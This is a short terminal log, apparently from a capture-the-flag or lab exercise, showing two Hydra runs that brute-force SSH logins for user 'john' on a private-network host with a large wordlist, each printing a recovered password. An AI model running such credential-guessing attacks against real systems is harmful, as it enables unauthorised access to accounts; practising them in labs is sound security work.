 # kali @ kali in ~ [16:20:53]
$ hydra -l john -P out.txt 192.168.56.101 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-16 16:21:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 23092788 login tries (l:1/p:23092788), ~1443300 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[22][ssh] host: 192.168.56.101   login: john   password: r3v_m4lwh3r3_k1nG!!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-16 16:21:53
# kali @ kali in ~ [16:21:54]
$ hydra -l john -P out.txt 192.168.56.101 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-16 16:25:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 23092788 login tries (l:1/p:23092788), ~1443300 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[22][ssh] host: 192.168.56.101   login: john   password: !!Gn1k_3r3hwl4m_v3R
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-16 16:25:42
# kali @ kali in ~ [16:25:42] C:255
$